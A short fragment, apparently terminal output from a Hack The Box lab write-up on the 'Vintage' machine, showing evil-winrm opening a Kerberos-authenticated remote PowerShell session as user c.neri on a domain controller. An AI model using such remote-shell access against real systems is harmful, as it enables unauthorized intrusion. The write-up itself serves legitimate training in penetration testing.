 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #evil-winrm -i dc01.vintage.htb -u c.neri -r vintage.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents>